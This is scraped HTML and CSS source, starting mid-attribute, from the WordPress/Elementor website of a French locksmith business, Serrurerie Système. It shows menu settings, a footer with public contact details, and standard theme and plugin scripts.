uot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-191a47f" class="hfe-nav-menu"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/" class = "hfe-menu-item">Accueil</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/services-2/" class = "hfe-menu-item">Nos services</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/nos-realisations/" class = "hfe-menu-item">Nos réalisations</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/contact/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://serrureriesysteme.fr/devis/" class = "hfe-menu-item">Demander un devis</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div class="wpex-no-posts-found wpex-text-md wpex-mb-20">Pas d&#039;article trouvé.</div>
				
			</div>

		
		</div>

		
	</div>


			
		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-surface-dark wpex-print-hidden">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr">

	
	
		<div class="footer-box span_1_of_3 col col-1"><div id="custom_html-3" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>SERRURERIE SYSTEME</div><div class="textwidget custom-html-widget">						<ul class="about-widget">
							<li>
						Adresse :<a href="mailto:serrurerie.systeme@live.fr"><p class="address">serrurerie.systeme@live.fr</p></a></li>
							<li>
<a href="mailto:contact@serrureriesysteme.fr"><p class="address">contact@serrureriesysteme.fr</p></a></li>
							Téléphone :
							
<p class="phone-number">06 63 83 45 84</p>
						</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-2"><div id="custom_html-4" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Pages</div><div class="textwidget custom-html-widget"><ul class="link-list">
							<li><a href="#">Accueil</a></li>
							<li><a href="#">Prestation</a></li>
							<li><a href="#">Réalisations</a></li>
							<li><a href="#">Contact</a></li>
						</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-3"><div id="custom_html-5" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><div class="contact-widget">
						<ul class="link-list">
							<li><a href="#">Mentions légales</a></li>
							<li><a href="#">Gerer mes cookies</a></li>
							<li><a href="#">Nous suivres</a></li>
						</ul>
						<div class="social">
							<a href="#" class="fa fa-facebook"></a>
						
							<a href="#" class="fa fa-twitter"></a>
						</div><!-- /.social -->
					</div></div></div></div>

	
	
	
	
	
</div>
</div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="#">Serrurerie Système</a> 2026 - Tout les droits sont réservés</div>

<nav id="footer-bottom-menu" class="wpex-mt-10" aria-label="Footer menu"></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>




<div id="mobile-menu-search" class="wpex-hidden">
		<form method="get" action="https://serrureriesysteme.fr/" class="mobile-menu-searchform">
		<label class="wpex-text-current">
			<span class="screen-reader-text">Rechercher</span>
			<input type="search" name="s" autocomplete="off" placeholder="Rechercher">
								</label>
		<button type="submit" class="searchform-submit theme-button"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Envoyer</span></button>
	</form>
</div>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>
</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script data-category="functional">
											</script>
			<script id="wpex-page-animations-js-extra">
var wpex_page_animations_params = {"inDuration":"600","outDuration":"400","inClass":"fade-in-up","linkElement":"a:not([target=\"_blank\"]):not([href^=\"#\"]):not([href*=\"javascript\"]):not([href*=\".jpg\"]):not([href*=\".jpeg\"]):not([href*=\".gif\"]):not([href*=\".png\"]):not([href*=\".mov\"]):not([href*=\".swf\"]):not([href*=\".mp4\"]):not([href*=\".flv\"]):not([href*=\".avi\"]):not([href*=\".mp3\"]):not([href^=\"mailto:\"]):not([href*=\"?\"]):not([href*=\"#localscroll\"]):not([aria-controls]):not([data-ls_linkto]):not([role=\"button\"]):not([data-vcex-type]):not(.wpex-lightbox):not(.local-scroll-link):not(.local-scroll):not(.local-scroll a):not(.sidr-class-local-scroll a):not(.exclude-from-page-animation):not(.wcmenucart):not(.about_paypal):not(.wpex-lightbox-gallery):not(.wpb_single_image.wpex-lightbox a.vc_single_image-wrapper):not(.wpex-dropdown-menu--onclick .menu-item-has-children \u003E a):not(#sidebar .widget_nav_menu .menu-item-has-children \u003E a):not(li.sidr-class-menu-item-has-children \u003E a):not(.full-screen-overlay-nav-menu .menu-item-has-children \u003E a)"};
//# sourceURL=wpex-page-animations-js-extra
</script>
<script src="https://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/page-animations.min.js?ver=5.19" id="wpex-page-animations-js"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/serrureriesysteme.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script src="//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"70","selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.19" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation, #mobile-menu-search","side":"left","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="https://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.19" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.41" id="hfe-frontend-js-js"></script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.0" id="elementor-webpack-runtime-js"></script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.0" id="elementor-frontend-modules-js"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/serrureriesysteme.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/serrureriesysteme.fr\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"bcf7c75075"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"General Everyday Life &#8211; production &#8211; serrureriesysteme","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.0" id="elementor-frontend-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4276.css?ver=1726147301
body_size: 662
content:
.elementor-4276 .elementor-element.elementor-element-2f9ee3d img{width:61%;}.elementor-4276 .elementor-element.elementor-element-e18204a{--spacer-size:21px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item{padding-left:29px;padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-sub-menu-item{padding-left:calc( 29px + 20px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 40px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 60px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 29px + 80px );padding-right:29px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-sub-menu-item{padding-top:13px;padding-bottom:13px;}body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-4276 .elementor-element.elementor-element-191a47f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-4276 .elementor-element.elementor-element-191a47f a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item, .elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item{color:#7B7B7B;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item:hover,
								.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item.highlighted,
								.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item:focus{color:#42C5F0;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4276 .elementor-element.elementor-element-191a47f ul.sub-menu{width:220px;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu a.hfe-sub-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4276 .elementor-element.elementor-element-191a47f .sub-menu li.menu-item:not(:last-child),
						.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4276 .elementor-element.elementor-element-191a47f .menu-item a.hfe-menu-item.elementor-button{color:#000000;background-color:#42C5F0;}@media(min-width:768px){.elementor-4276 .elementor-element.elementor-element-dce0273{width:32.25%;}.elementor-4276 .elementor-element.elementor-element-53927cf{width:50.644%;}.elementor-4276 .elementor-element.elementor-element-41e909a{width:49.195%;}.elementor-4276 .elementor-element.elementor-element-c18e0da{width:67.75%;}}@media(max-width:1024px){body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-4276 .elementor-element.elementor-element-191a47f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4276 .elementor-element.elementor-element-191a47f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}